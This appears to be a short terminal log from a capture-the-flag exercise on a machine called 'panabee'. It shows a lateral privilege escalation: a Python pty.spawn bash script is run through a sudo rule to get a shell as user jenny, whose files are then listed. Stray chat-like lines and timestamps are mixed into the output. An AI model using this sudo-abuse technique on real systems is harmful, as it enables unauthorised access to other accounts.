 exit
goper@panabee:~$ echo 'import pty; pty.spawn("/bin/bash")' > status.py
echo 'import pty; pty.spawn("/bin/bash")' > status.py
goper@panabee:~$ sudo -u jenny /usr/bin/python3 /home/goper/status.py
Goper
sudo -u jenny /usr/bin/python3 /home/goper/status.py
May i know whats the password?
jenny@panabee:/home/goper$ id
11:03
id
uid=1001(jenny) gid=1001(jenny) groups=1001(jenny)
jenny@panabee:/home/goper$ cd
Goper
cd
Hello? are you there? I have work to submit
jenny@panabee:~$ ls -la
2:32
ls -la
total 40
drwx------ 3 jenny jenny 4096 Jun 15  2020 .
drwxr-xr-x 4 root  root  4096 Jun 15  2020 ..
-rw------- 1 jenny jenny 1987 Jun 30  2020 .bash_history
-rw-r--r-- 1 jenny jenny  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 jenny jenny 3771 Feb 25  2020 .bashrc
-rw------- 1 jenny jenny   32 Jun 15  2020 .lesshst
-rw-r--r-- 1 jenny jenny  807 Feb 25  2020 .profile
-rw-rw-r-- 1 jenny jenny   13 Jun 15  2020 status.txt
-rw-r--r-- 1 root  root   213 Jun 15  2020 thanks_jenny
drwxrwxr-x 2 root  jenny 4096 Jun 30  2020 .tmux-0
jenny@panabee:~$